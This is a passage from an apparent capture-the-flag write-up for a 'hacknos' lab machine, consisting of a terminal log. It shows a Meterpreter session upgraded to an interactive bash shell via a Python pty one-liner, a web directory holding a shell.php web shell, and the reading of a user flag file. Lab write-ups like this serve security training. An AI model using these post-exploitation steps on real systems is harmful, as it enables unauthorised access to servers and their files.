 meterpreter > shell
Process 12272 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@hacknos:/var/www/recon/5ecure$ ls
ls
css  index.html  logo.png  out.php  shell.php  shell.txt
www-data@hacknos:/var/www/recon/5ecure$ cd /home
cd /home
www-data@hacknos:/home$ ls
ls
recon
www-data@hacknos:/home$ cd recon
cd recon
www-data@hacknos:/home/recon$ ls
ls
user.txt
www-data@hacknos:/home/recon$ cat user.txt
cat user.txt
###########################################
MD5HASH: bae11ce4f67af91fa58576c1da2aad4b
www-data@hacknos:/home/recon$ ^[^A